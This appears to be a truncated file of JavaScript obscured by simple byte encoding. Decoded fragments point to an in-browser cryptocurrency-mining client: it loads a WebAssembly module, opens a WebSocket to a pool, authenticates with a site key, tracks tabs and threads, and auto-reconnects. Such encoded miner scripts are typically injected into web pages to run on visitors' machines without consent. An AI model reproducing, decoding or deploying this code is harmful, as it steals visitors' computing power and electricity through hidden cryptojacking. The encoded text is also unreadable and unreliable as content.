\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aw~g\x18\x1fk\x5c]\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aw~g\x18\x1fk\x5c]\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDB